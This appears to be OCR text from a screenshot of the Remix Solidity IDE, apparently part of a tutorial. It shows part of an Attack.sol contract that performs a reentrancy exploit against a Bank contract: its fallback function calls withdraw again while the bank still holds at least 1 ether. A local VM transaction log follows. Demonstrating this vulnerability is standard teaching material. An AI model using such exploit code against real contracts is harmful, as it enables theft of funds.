 https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.16+commit.07a7930e.js
FILE EXPLORER
Workspaces
blank_1662375007874
artifacts
Bank.sol
Attack.sol 1
1
Home
Bank.sol
Attack.sol 1
9 constructor (address _bank) { infinite gas 189000 ga
10 bank = Bank(_bank);
11 }
12
13 fallback() external payable { undefined gas
14 if (address(bank).balance >= 1 ether) {
15 bank.withdraw();
16 }
17 }
18
19 function attack() external payable { infinite gas
20 require(msg.value >= 1 ether);
21 bank.deposit{value: 1 ether}();
22 bank.withdraw();
23 }
24 }
0 listen on all transactions Search with transaction hash or add
transact to Bank.withdraw pending ...
[vm] from: 0x5B3...eddC4 to: Bank.withdraw() 0xd91...39138 value:
hash: 0x5a3...3ce16
>